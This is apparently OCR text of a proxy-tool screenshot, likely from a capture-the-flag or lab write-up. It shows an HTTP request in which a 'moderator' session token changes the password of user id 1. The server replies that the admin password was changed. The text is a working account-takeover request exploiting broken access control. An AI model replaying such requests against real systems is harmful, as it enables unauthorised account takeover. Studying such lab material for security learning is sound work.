 Request
Pretty Raw Hex \n Select extension...
1 POST /api/users/update HTTP/1.1
2 Host: 159.65.89.199:32659
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://159.65.89.199:32659/settings
8 Content-Type: application/json
9 Origin: http://159.65.89.199:32659
10 Content-Length: 29
11 Connection: close
12 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI
6Im1vZGVyYXRvciIsInVpZCI6MTAwLCJpYXQiOjE2NTI3MjI3NzJ
9.M9-Hm_HPlZDb3UGjP9pL12rKJ2uTwatMUyIvEEZFmLA
13
14 {
"password":"test",
"uid":"1"
}
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 54
5 ETag: W/"36-RArwqjccHL1q7oOowZa+anWnvtw"
6 Date: Mon, 16 May 2022 17:42:25 GMT
7 Connection: close
8
9 {
"message":
"Password for admin changed successfully!"
}